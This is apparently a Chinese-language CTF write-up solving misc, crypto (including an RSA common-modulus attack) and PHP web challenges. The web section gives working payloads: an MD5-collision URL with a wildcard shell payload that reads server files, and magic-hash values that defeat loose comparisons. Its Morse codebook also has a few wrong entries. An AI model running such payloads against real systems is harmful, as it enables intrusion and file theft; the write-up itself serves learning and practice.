MISC
misc-hardwire

流量分析题,打开压缩包,搜索http,协议最后一个协议包发现有rar文件头部

保存对应的二进制文件到本地,发现存在密码,重新去流量包找密码
解码得到密码,解压压缩包,拿到flag
cd /d “C:\php\htdocs”&winrar a -pf@l#ag102 key.rar key.jpg&echo [S]&cd&echo [E]
misc-Ware

把下载的文件放到16进制编辑器,发现存在两个文件头,把第一个文件头和到第二个文件头的内容去掉,留下第二个文件

使用audacity打开查看频谱图
短频视为. 长频视为- ,敲出对应莫斯码,解码得到flag

..-. .-.. .- --. ----- ....- -.. .---- -.. . -.... -.. -.... ...-- .- .- .---- -... ..... -... ..... ..... --... ...-- ..-. -.-. -.... . ----- ---.. . ...-- ----. -.... ..-. -----
-*- coding:utf-8 -*-
s = input("input the cipher_text Enclose with quotes:")
codebook = {
'A':".-",
'B':"-...",
'C':"-.-.",
'D':"-..",
'E':".",
'F':"..-.",
'G':"--.",
'H':"....",
'I':"..",
'J':".---",
'K':"-.-",
'L':".-..",
'M':"--",
'N':"-.",
'O':"---",
'P':".--.",
'Q':"--.-",
'R':".-.",
'S':"...",
'T':"-",
'U':"..-",
'V':".--",
'W':".--",
'X':"-..-",
'Y':"-.--",
'Z':"--..",
'1':".----",
'2':"..---",
'3':"...---",
'4':"....-",
'5':".....",
'6':"-....",
'7':"--...",
'8':"---..",
'9':"----.",
'0':"-----",
'.':".━.━.━",
'?':"..--..",
'!':"-.-.--",
'(':"-.--.",
'@':".--.-.",
':':"---...",
'=':"-...-",
'-':"-....-",
')':"-.--.-",
'+':".-.-.",
',':"--..--",
'\'':".----.",
'_':"..--.-",
'$':"...-..-",
';':"-.-.-.",
'/':"-..-.",
'\"':".-..-.",
}
clear = ""
cipher = "" misc-fragment
解压缩包发现里面是一个拼图,把9块按照顺序拼起来
按照九宫格拼图顺序把对应的文件进行排序,使用
winhe分析发现第一张图片存在zip 文件头标志
50 4B 03 04,
最后一个图片存在文件尾特征。 且每张图片也在png文件尾
AE 42 60 82
后都有多余的数据,所以把每个图片多余的数据按照顺序拼起来,得到zip文件,解压得到音频文件。
工具
SilentEye解码的到隐藏的flag.txt
对flag.txt的内容进行数据类型转换:
from urllib import parse
import base64

flag="b1011010 x78 0155 x68 Wg== b110011 x73 b110000 0117 0124 SQ== x33 b1001110 b1000100 x6b 0171 x4e 0152 VQ== 0172 x4d b1101101 0116 x6b b1001101 0127 Ug== aw== 0115 x57 TQ== x30 b1001110 x6a 0112 0153 b1011010 Rw== x45 0167 x5a RA== b1010010 0154 x4e 0107 x4d Mg== b1011010 x58 060 x3d"
a = flag.split(' ')
result=[]
print(a)
for i in a:
if i[0] == 'b':
i = i[1:]
i = int(i,2)
i = chr(i)
result.append(i)
elif i[0] == '0':
i = i[1:]
i = int(i,8)
i = chr(i)
result.append(i)
elif i[0] == 'x':
i = int("0"+i, 16)
i = chr(i)
result.append(i)
else:
i = base64.b64decode(i)
i = bytes.decode(i)
result.append(i)
flag = ''.join(result)
print(flag)再base
ZxmhZ3s0OTI3NDkyNjUzMmNkMWRkMWM0NjJkZGEwZDRlNGM2ZX0=
b’g\x19\xa1g{49274926532cd1dd1c462dda0d4e4c6e}’
crypto-Base
base
31332b353d3f3f3f2d2d2d2d7a6d6a74706d3838757366677a6d797474736467746d65697a6c6c74787a6d657a61646a766d6f66757365677262776b7a77666a7a61796f7a646d75373d3d3d
hex转换
13+5=???—-zmjtpm88usfgzmyttsdgtmeizlltxzmezadjvmofusegrbwkzwfjzayozdmu7===
根据提示rot18

mzwgcz33hfstmzlggfqtgzrvmyygkmzrmnqwizbshfrteojxmjswmnlbmqzh2===
base32
RSA
共模攻击
import gmpy2
import binascii
e1=835967807536519622934604405063
c1=19448632793065985668242563682199317331128016014251864412392395153156562893115782681369855239641432012330044885183775431340880864508525060098643116187637108122191428830624874050932679396567720373709957047168752779394888657259608530625932344667774681955326741127517701466048803352951916658946766088235132266647346283962586227793525978969088779182627558192227142187329292061143062946064902843366826489113664325053426251453100871248523117087970964024906746251860275872790437361291110328641349591771411040734747357045665591626240405636425026415496457159149035136648895848881873209825942855217824281430061391533815396720710
e2=885003184250422219085124964981
c2=4218572471345165732934998703714571105894271274075665866974516797649450984700474173358118625328090066638656820575859730131413953210153819184549819168514892245621740892736123987170805386681559030845204022985227261362626648144331552748679698050998013623282010514985589856239604197479795560729961306447338695058204615382433558388308701652353732815262119876165416607974763600968466766575623592583217035606726939874922507643990533020940476008390177733659865545258122624949624127261940887766555348528919909233817222490816887166626563144543878852122865972078511391354912133571091812293541668653349538816840275188432483945400
n=31046255108437029118905717148957090183329402036332840118962561815659089322022943549665387220463210707021593218518105030590365349413133234315740524564946375831281241151522645514083464163544922980295642762649110433281286369663828432475929249392310436766745697134397285170617697641192886069854519440924834245392651292279051754654969060722850419325204713884858202922636556579391101638013190488822298434718076867399175291027281809145262948338325719474386917864777538133724445628651824987863715906880390487762744557151375265257554729150403617490110959353085963322495483098493865964611448790100520199013314219751750640119863
s = gmpy2.gcdext(e1,e2) #扩展欧几里得算法
s1 = s[1]
s2 = s[2]
#求模反元素
if s1 < 0:
s1 = -s1
c1 = gmpy2.invert(c1, n)
elif s2 < 0:
s2 = -s2
c2 = gmpy2.invert(c2, n)
m = pow(c1, s1, n) * pow(c2, s2, n) % n
flag = binascii.unhexlify(hex(m)[2:])
print (flag)
WEB

web-HardCode
首先题目给出需绕过x需要不等于y,并且md5需要恒等
(string)$GET['x'] !== (string)$GET['y'] && md5($GET['x']) === md5($GET['y'])
网上找到文章
https://blog.csdn.net/qq_44927883/article/details/110536884
绕过!preg_match(“/[a-zA-Z0-9_$@]+/“,$shell)
https://blog.51cto.com/u_15274949/2926921
大佬文章,发现可通过?%3E%3C?= /???/???%20/???? ?%3E可读文件
构造payload ?%3E%3C?= /???/???%20/*? ?%3E

http://serverip:23463/?x=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%8
7%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4
b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%0
7%fe%a2&y=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%
1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%5
5%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2&code=?%3
E%3C?=/???/???%20/*??%3E
web-ezphp
提交请求发现源码,看到path和url猜测考察文件包含
1、首先根据源码进入第一个判断,||表示只要有如果 $x 和 $y 至少有一个为 true,则返回 true。
只需两个有一个成立即可,找两个md5相等值即可:
($GET['user']===$GET['password'])||(md5($GET['user'])!=md5($GET['password']))
https://blog.csdn.net/qq_29566629/article/details/108736519
这列记录几个:
QNKCDZO
0e830400451993494058024219903391
s878926199a
0e545993274517709034328855841020
s155964671a
0e342768416822451524974117254469
s214587387a
0e848240448830537924465865611904